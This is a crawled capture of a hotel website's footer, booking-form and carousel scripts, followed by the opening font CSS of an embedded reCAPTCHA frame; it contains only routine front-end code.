                        data-sitekey="6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8" data-callback='onSubmit' 
                        data-action='submit'>Submit</button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
</div>
        

    </main>


    <footer>
    <div class="footer-section mobile-footer">
        <div class="container">
            <div class="row">
                <div class="col-12 text-center">
                    <a href="https://tzila.com"><img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-logo mb-3" /></a>
                </div>
                <div class="col-8 offset-2 text-center my-3">
                    <div class="d-flex justify-content-between">
                        <a href="https://www.facebook.com/people/Tzila-Hospitality/" class="social-footer"><i
                                class="fab fa-facebook-f"></i></a>
                        <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"><i
                                class="fab fa-instagram"></i></a>
                                <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                    </div>
                </div>
            </div>

            <hr class="footer-border pb-3" />

            <div class="row">
                <div class="col-12 text-center">
                    <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-section desktop-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <a href="https://tzila.com">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="w-100" />
                    </a>
                </div>
                <div class="col-md-3 offset-md-2 text-center">

                    <div class="footer-list">
                        <p class="footer-title text-uppercase mb-5">Find us on</p>
                        <p class="mb-5 page-info bold-font"><a href="https://tzila.com/tzila-camp">Tzila Hospitality</a></p>
                        <div class="d-flex justify-content-between">
                            <a href="https://www.facebook.com/people/Tzila-Hospitality/100090517294389/" class="social-footer" target="_blank"><i
                                    class="fab fa-facebook-f"></i></a>
                            <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"
                                target="_blank"><i class="fab fa-instagram"></i></a>
                            <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                                     <!-- <a href="https://twitter.com/tzilalodge" class="social-footer"><i class="fab fa-tripadvisor" ></i></a> -->
                            <!-- <a href="https://goo.gl/maps/MQBQ9aQMagSpy1gY9" class="social-footer"><i class="fas fa-map-marker-alt"></i></a> -->
                        </div>
                        <!-- <p class="mb-3"><a href="tzila-lodge.html">Tzila Lodge</a></p>
      <p class="mb-3"><a href="tzila-bahareya.html">Tzila Bahariya</a></p> -->
                    </div>
                </div>
                <div class="col-md-4 text-center">


                    <div class="footer-list">
                        <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="copyrights-section">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <p class="mb-0">© <a href="https://o-projects.org/">O-Projects</a>. All rights reserved 2021
                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"
    integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw=="
    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script type="text/javascript " src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js "></script>

<script type="text/javascript " src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js "></script>
<script src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.11.1/jquery.validate.min.js"></script>
 <script src="https://www.google.com/recaptcha/api.js"></script>


<script src="https://tzila.com/assets/js/datePicker.js"></script>


<script type="text/javascript">
    $(function(){
    
      $('#booking_submit').click(function() {
        $('#booking_form').submit(); 
      });
    
      if ($("#booking_form").length > 0) { 
        $("#booking_form").validate({ 
            rules: {
                destination: 'required',
                from: 'required',
                to: 'required',
                adults_number: {
                    required:true,
                    min:1
                }
            },
            messages: {
                destination: 'Destination is required.',
                from: 'From is required.',
                to: 'To is required.',
                adults_number: {
                    required:'Adults Number is required.',
                    min:'Adults number must be greater than 0'
                },
            },
            errorPlacement: function(error, element) {
                // if (element.type == 'checkbox') {
                //     // error.appendTo(element.parent());
                //     error.appendTo(element.parent().next("label"));
                // }
                if (element.attr("name") == "adults_number" ) {
                    error.appendTo(element.parent().parent().parent().parent().parent());
                    // error.appendTo(element.parent().next("label"));
                }
                else {
                    error.insertAfter(element);
                }
            },
            submitHandler: function(form) {
                $('body').append('<div id="cboxOverlay"></div>');
                $('#cboxOverlay').show();
                form.submit();
            }
        });
      }
    });
    </script>

<script type="text/javascript">
    $(document).ready(function() {
        $('.offers-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 2,
                },
                1000: {
                    items: 3,
                }
            }
        })
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.gallery-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            center: true,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 1.5,
                },
                1000: {
                    items: 1.5,
                }
            }
        })
    });
</script>
<script>
    $('.menu, .overlay').click(function() {
        $('.menu').toggleClass('clicked');

        $('#mobileNav').toggleClass('show');

    });
</script>
<script>
    $(document).ready(function() {
        $('.book-btn').on('click', function(e) {
            $('.book-btn').toggleClass("expandCloseicon");
            $('.book-btn-expand').toggleClass("displayexpand");
            e.preventDefault();
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.minus').click(function() {
            var $input = $(this).parent().find('input');
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 0 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $('.plus').click(function() {
            var $input = $(this).parent().find('input');
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
    });
</script>
 <script>
   function onSubmit(token) {
     document.getElementById("contact-form").submit();
   }
 </script>

</html>
    <script>
        $(function () {
       $(document).scroll(function () {
         var $nav = $(".fixed-top");
         var $nav_img = $('.navbar-brand img');
         var $switch = $('.nav-switch img')
         $nav.toggleClass('scrolled', $(this).scrollTop() > $nav.height());
         if ($(document).scrollTop() > $nav.height()) {
           $nav_img.attr("src", "https://tzila.com/assets/images/scrolled-logo.svg");
    
         } else {
           $nav_img.attr("src", "https://tzila.com/assets/images/hospitality-logo.svg");
    
    
         }
       });
    
     });
    </script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8&co=aHR0cHM6Ly90emlsYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&sa=submit&anchor-ms=40000&execute-ms=30000&cb=6op48ye5bg8z
body_size: 48744
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
